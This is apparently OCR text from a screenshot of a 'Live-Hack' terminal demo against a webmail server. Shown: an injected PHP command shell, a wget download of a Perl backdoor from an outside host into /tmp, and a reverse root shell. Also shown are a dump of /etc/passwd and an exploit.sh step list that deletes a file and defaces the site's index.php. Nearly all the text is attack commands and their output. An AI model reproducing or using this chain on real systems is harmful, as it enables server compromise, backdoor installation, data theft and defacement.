 Terminal Shell Bearbeiten Ansicht Fenster Hilfe 73 % Mi. 14:35 Daniel Persch
CWTV
Live-Hack — nc — 80×24
Type PHP functions as shell commands. ;)
Use "exit" to close session.
Good luck and have phun! ;D
PHP> system('ls /');
bin
boot
dev
etc
home
lib
lost+found
mnt
proc
root
sbin
secure_file
tmp
usr
var
PHP> system("wget http://mywebspace.com/backdoor.pl -O /tmp/test.pl");
PHP> system("perl /tmp/test.pl slave &");
Live-Hack — perl5.16 — 80×24
Waiting for connect ... connect from webmail.acme.com/192.168.14.136:33217
sh: no job control in this shell
sh-4.1# cat /etc/passwd
sent.
Waiting for connect ... connect from webmail.acme.com/192.168.14.136:33218
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
sshd:x:5:0::/:/bin/false
cnf:x:6:12::/usr/cnfsrv:/bin/false
iscan:x:1000:100::/usr/iscan:/bin/false
squid-c1:x:1001:101::/var/spool/squid.c1:/bin/false
squid-c2:x:1002:102::/var/spool/squid.c2:/bin/false
postfix:x:1003:107::/var/spool/postfix:/bin/false
apacherev:x:1004:104::/etc/apacherev:/bin/false
amavis:x:1005:105::/var/amavis:/bin/false
nobody:x:1006:106::/tmp/:/bin/false
fcron:x:1007:108:fcron:/home/fcron:/bin/false
fwbuilder:x:1008:109:fwbuilder:/var/fwbuilder:/bin/false
frox:x:1009:110:frox:/home/frox:/bin/false
openvpn:x:1010:110:frox:/home/openvpn:/bin/false
netset:x:10:100::/:/bin/netset
isvw6:x:1011:112:7814:/usr/iscan/isvw6:/bin/bash
sh-4.1#
./exploit.sh webmail.acme.com /bin/html2text.php
echo php_uname();
system("ls /");
system("unlink /secure_file");
system("wget http://mywebspace.com/backdoor.pl -O /tmp/test.pl");
system("perl /tmp/test.pl slave &");
echo "<h1>I WAS HERE ... **CKED ;)</h1>" > /var/spool/roundcube/pages/index.php
Schreibtisch